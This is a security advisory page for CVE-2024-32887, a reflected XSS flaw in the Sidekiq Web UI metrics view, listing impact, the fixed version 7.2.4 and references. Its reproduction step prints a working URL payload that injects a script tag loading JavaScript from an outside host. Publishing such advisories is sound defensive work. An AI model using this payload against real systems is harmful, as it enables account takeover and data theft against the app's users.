CVE-2024-32887: Reflected XSS in sidekiq
First published: Fri Apr 26 2024(Updated: )
### Description: During the source Code Review of the metrics.erb view of the Sidekiq Web UI, A reflected XSS vulnerability is discovered. The value of substr parameter is reflected in the response without any encoding, allowing an attacker to inject Javascript code into the response of the application. This vulnerability can be exploited to target the users of the application, and users of other applications deployed on the same domain or website as that of the Sidekiq website. Successful exploit results may result in compromise of user accounts and user data. ### Impact: The impact of this vulnerability can be severe. An attacker could exploit it to target users of the Sidekiq Web UI. Moreover, if other applications are deployed on the same domain or website as Sidekiq, users of those applications could also be affected, leading to a broader scope of compromise. Potentially compromising their accounts, forcing the users to perform sensitive actions, stealing sensitive data, performing CORS attacks, defacement of the web application, etc. ### Mitigation: Encode all output data before rendering it in the response to prevent XSS attacks. ### Steps to Reproduce: 1. Go to the following URL of the sidekiq Web UI: https://{host}/sidekiq/metrics?substr=beret%22%3E%3Cscript%20src=%22https://cheemahq.vercel.app/a.js%22%20/%3E 2. XSS payload will be executed, causing a popup. ### Evidence:  Figure 1: Source Code Vulnerable to XSS  Figure 2: XSS payload triggered
Credit: security-advisories@github.com security-advisories@github.com
| Affected Software | Affected Version | How to fix |
|---|---|---|
| rubygems/sidekiq | >=7.2.0<7.2.4 | 7.2.4 |
Never miss a vulnerability like this again
Sign up to SecAlerts for real-time vulnerability data matched to your software, aggregated from hundreds of sources.
Reference Links
- https://github.com/sidekiq/sidekiq/security/advisories/GHSA-q655-3pj8-9fxq
- https://github.com/sidekiq/sidekiq/commit/30786e082c70349ab27ffa9eccc42fb0c696164d
- https://github.com/sidekiq/sidekiq/releases/tag/v7.2.4
- https://nvd.nist.gov/vuln/detail/CVE-2024-32887
- https://github.com/rubysec/ruby-advisory-db/blob/master/gems/sidekiq/CVE-2024-32887.yml
- https://github.com/advisories/GHSA-q655-3pj8-9fxq (Advisory)
- collector/mitre-cve
- source/MITRE
- agent/title
- agent/weakness
- agent/type
- agent/first-publish-date
- agent/severity
- agent/softwarecombine
- agent/event
- agent/description
- agent/author
- collector/nvd-api
- source/NVD
- collector/nvd-cve
- collector/github-advisory-latest
- source/GitHub
- alias/GHSA-q655-3pj8-9fxq
- alias/CVE-2024-32887
- agent/software-canonical-lookup
- agent/last-modified-date
- agent/references
- agent/tags
- collector/epss-latest
- source/FIRST
- agent/epss
- collector/github-advisory
- package-manager/rubygems
